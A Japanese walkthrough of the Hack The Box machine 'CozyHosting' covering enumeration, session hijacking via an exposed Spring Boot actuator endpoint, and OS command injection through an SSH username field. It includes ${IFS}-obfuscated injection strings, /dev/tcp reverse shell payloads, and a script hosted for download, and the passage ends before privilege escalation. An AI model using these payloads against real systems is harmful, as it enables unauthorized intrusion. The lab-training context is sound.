本記事の概要
Hack The BoxのLinuxサーバの難易度Easyのマシンである「CozyHosting」に対する攻撃手法を記載します。
本記事では、以下の手順を記載します。
(1) ポートスキャン
(2) 名前解決のためのhostsファイル更新
(3) Webアクセスできるファイル/ディレクトリ調査
(4) Webアクセスへのログイン
(5) OSコマンドインジェクション
(6) リバースシェルによるappユーザー権限の奪取
(7) SSHログインによるjoshユーザー権限の奪取
(8) 特権昇格
※画面や記載している手順は記事を作成した時点のものですので、画面などが変わっている可能性があります。
ポートスキャン
(1) 「nmap -sC -sV 10.10.11.230」コマンドを実行して、応答があるポート番号を確認する。SSH(22/tcp) やHTTP(80/tcp)ポートが応答がある。
$ nmap -sC -sV 10.10.11.230
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-23 21:58 JST
Nmap scan report for 10.10.11.230
Host is up (1.2s latency).
Not shown: 998 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 43:56:bc:a7:f2:ec:46:dd:c1:0f:83:30:4c:2c:aa:a8 (ECDSA)
|_  256 6f:7a:6c:3f:a6:8d:e2:75:95:d4:7b:71:ac:4f:7e:42 (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://cozyhosting.htb
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.24 seconds
名前解決のためのhostsファイル更新
(1) ブラウザを用いて「http://10.10.11.230/」にアクセスすると、「http://cozyhosting.htb/」にリダイレクトされる。
(2) 名前解決できるようにKali Linuxの/etc/hostsファイルに記載する。
# echo '10.10.11.230 cozyhosting.htb' | sudo tee -a /etc/hosts
# cat /etc/hosts
   →「10.10.11.230 cozyhosting.htb」が出力されることを確認する。
(3) ブラウザを用いて「http://cozyhosting.htb/」にアクセスすると、Webページが表示されることを確認する。右上部の「Login」をクリックする。
(4) ログイン画面が表示される。
Webアクセスできるファイル/ディレクトリ調査
(1) feroxbusterを用いてアクセスできるURLを確認すると、「http://cozyhosting.htb/login」や「http://cozyhosting.htb/index」のアクセス時のHTTPステータスコードが200番(成功)になっていることが分かる。
$ feroxbuster -u http://cozyhosting.htb -d 2 -C 400,403,404,405,500
ーーー(省略)ーーー
204      GET        0l        0w        0c http://cozyhosting.htb/logout
200      GET       97l      196w     4431c http://cozyhosting.htb/login
401      GET        1l        1w       97c http://cozyhosting.htb/admin
200      GET       29l      131w    11970c http://cozyhosting.htb/assets/img/pricing-free.png
200      GET       34l      172w    14934c http://cozyhosting.htb/assets/img/pricing-starter.png
200      GET       38l      135w     8621c http://cozyhosting.htb/assets/img/logo.png
200      GET       38l      135w     8621c http://cozyhosting.htb/assets/img/favicon.png
ーーー(省略)ーーー
(2) GoBusterを用いてアクセスできるURLを確認すると、「http://cozyhosting.htb/login」や「http://cozyhosting.htb/index」のアクセス時のHTTPステータスコードが200番(成功)になっていることが分かる。
$ gobuster dir -u http://cozyhosting.htb -w /usr/share/seclists/Discovery/Web-Content/big.txt -t 100 -o CozyHosting_80.txt
ーーー(省略)ーーー
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/]                    (Status: 400) [Size: 435]
/[                    (Status: 400) [Size: 435]
/admin                (Status: 401) [Size: 97]
/asdfjkl;             (Status: 200) [Size: 0]
/error                (Status: 500) [Size: 73]
/index                (Status: 200) [Size: 12706]
/login                (Status: 200) [Size: 4431]
/logout               (Status: 204) [Size: 0]
/plain]               (Status: 400) [Size: 435]
/quote]               (Status: 400) [Size: 435]
Progress: 20478 / 20479 (100.00%)
ーーー(省略)ーーー
(3) dirsearchを用いてアクセスできるURLを確認すると、「http://cozyhosting.htb/actuator/env」や「http://cozyhosting.htb/actuator/sessions」のアクセス時のHTTPステータスコードが200番(成功)になっていることが分かる。
$ sudo dirsearch -u http://cozyhosting.htb
ーーー(省略)ーーー
[23:02:31] Starting:
[23:02:54] 200 -    0B  - /;admin/
[23:02:54] 200 -    0B  - /;/login
[23:02:54] 200 -    0B  - /;/json
[23:02:54] 200 -    0B  - /;/admin
[23:02:54] 400 -  435B  - /\..\..\..\..\..\..\..\..\..\etc\passwd
[23:02:54] 200 -    0B  - /;login/
[23:02:54] 200 -    0B  - /;json/
[23:02:56] 400 -  435B  - /a%5c.aspx
[23:02:58] 200 -    0B  - /actuator/;/auditevents
[23:02:58] 200 -    0B  - /actuator/;/auditLog
[23:02:58] 200 -  634B  - /actuator
[23:02:58] 200 -    0B  - /actuator/;/dump
[23:02:58] 200 -    0B  - /actuator/;/beans
[23:02:58] 200 -    0B  - /actuator/;/configprops
[23:02:58] 200 -    0B  - /actuator/;/conditions
[23:02:58] 200 -    0B  - /actuator/;/env
[23:02:58] 200 -    0B  - /actuator/;/caches
[23:02:58] 200 -    0B  - /actuator/;/configurationMetadata
[23:02:58] 200 -    0B  - /actuator/;/exportRegisteredServices
[23:02:58] 200 -    0B  - /actuator/;/features
[23:02:58] 200 -    0B  - /actuator/;/events
[23:02:58] 200 -    0B  - /actuator/;/health
[23:02:58] 200 -    0B  - /actuator/;/flyway
[23:02:58] 200 -    0B  - /actuator/;/healthcheck
[23:02:58] 200 -    0B  - /actuator/;/heapdump
[23:02:58] 200 -    0B  - /actuator/;/httptrace
[23:02:58] 200 -    0B  - /actuator/;/jolokia
[23:02:58] 200 -    0B  - /actuator/;/info
[23:02:58] 200 -    0B  - /actuator/;/logfile
[23:02:58] 200 -    0B  - /actuator/;/integrationgraph
[23:02:58] 200 -    0B  - /actuator/;/liquibase
[23:02:58] 200 -    0B  - /actuator/;/loggingConfig
[23:02:58] 200 -    0B  - /actuator/;/refresh
[23:02:58] 200 -    0B  - /actuator/;/mappings
[23:02:58] 200 -    0B  - /actuator/;/loggers
[23:02:58] 200 -    0B  - /actuator/;/metrics
[23:02:58] 200 -    0B  - /actuator/;/prometheus
[23:02:58] 200 -    0B  - /actuator/;/scheduledtasks
[23:02:58] 200 -    0B  - /actuator/;/releaseAttributes
[23:02:58] 200 -    0B  - /actuator/;/resolveAttributes
[23:02:58] 200 -    0B  - /actuator/;/registeredServices
[23:02:58] 200 -    0B  - /actuator/;/shutdown
[23:02:58] 200 -    0B  - /actuator/;/sessions
[23:02:58] 200 -    0B  - /actuator/;/sso
[23:02:58] 200 -    0B  - /actuator/;/status
[23:02:58] 200 -    0B  - /actuator/;/threaddump
[23:02:58] 200 -    0B  - /actuator/;/statistics
[23:02:58] 200 -    0B  - /actuator/;/ssoSessions
[23:02:58] 200 -    0B  - /actuator/;/springWebflow
[23:02:58] 200 -    0B  - /actuator/;/trace
[23:02:58] 200 -    5KB - /actuator/env
[23:02:58] 200 -   15B  - /actuator/health
[23:02:59] 200 -   10KB - /actuator/mappings
[23:02:59] 200 -   48B  - /actuator/sessions
[23:02:59] 200 -  124KB - /actuator/beans
ーーー(省略)ーーー
(4) 環境変数のファイル(env)の内容を確認する。しかし、特に気になる記載はない。
$ curl http://cozyhosting.htb/actuator/env | jq
ーーー(省略)ーーー
{
  "activeProfiles": [],
  "propertySources": [
    {
      "name": "server.ports",
      "properties": {
        "local.server.port": {
          "value": "******"
        }
      }
    },
    {
      "name": "servletContextInitParams",
      "properties": {}
    },
    {
      "name": "systemProperties",
      "properties": {
        "java.specification.version": {
          "value": "******"
        },
        "sun.jnu.encoding": {
          "value": "******"
        },
参考までに、ブラウザを用いて「http://cozyhosting.htb/actuator/env」にアクセスすると以下のように表示され、envの内容を確認することができる。
(5) 「http://cozyhosting.htb/actuator/mappings」の内容を確認すると、「/actuator/sessions」でセッション情報を処理していることが分かる。
$ curl http://cozyhosting.htb/actuator/mappings | jq
ーーー(省略)ーーー
{
  "contexts": {
    "application": {
      "mappings": {
ーーー(省略)ーーー
            {
              "handler": "Actuator web endpoint 'sessions'",
              "predicate": "{GET [/actuator/sessions], produces [application/vnd.spring-boot.actuator.v3+json || application/vnd.spring-boot.actuator.v2+json || application/json]}",
              "details": {
                "handlerMethod": {
                  "className": "org.springframework.boot.actuate.endpoint.web.servlet.AbstractWebMvcEndpointHandlerMapping.OperationHandler",
                  "name": "handle",
                  "descriptor": "(Ljakarta/servlet/http/HttpServletRequest;Ljava/util/Map;)Ljava/lang/Object;"
                },
                "requestMappingConditions": {
                  "consumes": [],
                  "headers": [],
                  "methods": [
                    "GET"
                  ],
                  "params": [],
                  "patterns": [
                    "/actuator/sessions"
                  ],
                  "produces": [
                    {
                      "mediaType": "application/vnd.spring-boot.actuator.v3+json",
                      "negated": false
                    },
                    {
                      "mediaType": "application/vnd.spring-boot.actuator.v2+json",
                      "negated": false
                    },
                    {
                      "mediaType": "application/json",
                      "negated": false
                    }
ーーー(省略)ーーー
Webアクセスへのログイン
(1) 「http://cozyhosting.htb/actuator/sessions」の内容を確認すると、アクティブなセッション情報を確認できる。
$ curl http://cozyhosting.htb/actuator/sessions | jq
ーーー(省略)ーーー
{
  "D5A875D5667467959C8763E9987B4BF6": "kanderson",
}
(2) セッション情報をどのように送信しているか確認するために、「http://cozyhosting.htb/admin」にアクセスする。その時の通信をBurp Suiteで確認するとCookieに「JSESSIONID」にセッション情報の値を送っている。

(3) F12開発ツールを起動して、[Storage] > [Cookies] >



(4) ブラウザを用いて「http://cozyhosting.htb/admin」にアクセスすると、ログインに成功しDashboard画面が表示される。
OSコマンドインジェクション
(1) 「http://cozyhosting.htb/admin」のページの下部に「Connection settings」欄にHostnameとUsernameの入力項目があることが分かる。
(2) HostnameとUsernameに任意の値を入力して、「Submit」をクリックする。
(3) 「The host was not added! Host key verification failed.」というエラーメッセージが表示される。エラーメッセージをGoogle検索すると、ssh接続時のエラーであることが分かる。
(4) SSHでHostnameとUsernameを入力しているため、以下のようなコマンドを実行していると推測できる。
ssh -i id_rsa [Username]@[Hostname]

 ※[Username]と[Hostname]はユーザーで入力した値
(5) 攻撃対象のマシン(CozyHosting)からのicmp通信を確認できるように、Kali Linux側でicmp通信をキャプチャする。
# ip a
  →VPNのインターフェース名が「tun0」であること、及びそのIPアドレスを確認する。
  →今回はKali LinuxのIPアドレスは「10.10.16.6」であることを想定。

# tcpdump -i tun0 icmp
(6) 攻撃対象のマシン(CozyHosting)からKali Linuxにicmp通信するように以下の内容を入力して、「Submit」をクリックする。
・Hostname : cozyhosting.htb
・Username : test;ping${IFS}10.10.16.6;
※参考までに、「${IFS}」や「$IFS$9」はシェルスクリプトの区切り文字でスペースの変わりに使用している。
【攻撃対象のマシン(CozyHosting)で実行されるコマンド】
ssh -i id_rsa test;ping${IFS}10.10.16.6;@cozyhosting.htb
(7) 「tcpdump -i tun0 icmp」コマンドを実行していたプロンプトにて、icmp通信をキャプチャした情報が表示されていることを確認する。
リバースシェルによるappユーザー権限の奪取
(1) Kali Linux側で1234/tcpポートでリバースシェルを受け取ることができるように待ち受ける。
# nc -lnvp 1234
(2) 攻撃対象のマシン(CozyHosting)からKali Linuxに1234/tcpでリバースシェルするように以下の内容を入力して、「Submit」をクリックする。
・Hostname : cozyhosting.htb
・Username : test;bash${IFS}-i${IFS}>&${IFS}/dev/tcp/10.10.16.6/1234{IFS}0>&1;
【攻撃対象のマシン(CozyHosting)で実行したいコマンド】
ssh -i id_rsa test;bash${IFS}-i${IFS}>&${IFS}/dev/tcp/10.10.16.6/1234{IFS}0>&1;@cozyhosting.htb

 ※「bash -i >& /dev/tcp/10.10.16.6/1234 0>&1;」コマンドを実行することでシェルを奪取する想定。
(3) しかし、HTTPステータスコードの400番(Bad Request)のページが表示されてしまうため、攻撃対象のマシン(CozyHosting)にて正常に処理できなかった。
(4) 「&」はシェルではコマンドをバックグラウンドで実行することを意味するため、「&」を使用せずにリバースシェルを実行する必要がある。そのため、実行したいコマンドを一時的にファイルに格納し、そのファイルを用いてコマンドを実行するようにする。
(5) まずはリバースシェルを実行するシェルファイルを作成する。
# echo -e '#!/bin/bash\nsh -i >& /dev/tcp/10.10.16.6/1235 0>&1' > rev.sh
(6) Kali Linux側で7000/tcpでWebサーバが応答するように起動する。
# python3 -m http.server 7000
(7) Kali Linux側で1235/tcpでリバースシェルを待ち受ける状態にする。
# nc -lnvp 1235
